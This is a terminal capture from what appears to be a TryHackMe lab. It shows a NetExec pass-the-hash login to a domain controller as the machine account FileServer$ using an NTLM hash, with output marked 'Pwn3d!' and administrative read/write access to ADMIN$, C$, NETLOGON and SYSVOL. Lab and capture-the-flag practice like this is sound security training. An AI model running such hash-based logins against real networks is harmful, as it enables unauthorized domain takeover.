 ┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ nxc smb SOUPEDECODE.LOCAL -u FileServer$ -H e41da7e79a4c76dbd9cf79d1cb325559 --shares
SMB 10.10.250.180 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOC
AL) (signing:True) (SMBv1:False)
SMB 10.10.250.180 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559 (Pwn3d!)
SMB 10.10.250.180 445 DC01 [*] Enumerated shares
SMB 10.10.250.180 445 DC01 Share Permissions Remark
SMB 10.10.250.180 445 DC01 ----- ----------- ------
SMB 10.10.250.180 445 DC01 ADMIN$ READ,WRITE Remote Admin
SMB 10.10.250.180 445 DC01 backup
SMB 10.10.250.180 445 DC01 C$ READ,WRITE Default share
SMB 10.10.250.180 445 DC01 IPC$ READ Remote IPC
SMB 10.10.250.180 445 DC01 NETLOGON READ,WRITE Logon server share
SMB 10.10.250.180 445 DC01 SYSVOL READ,WRITE Logon server share
SMB 10.10.250.180 445 DC01 Users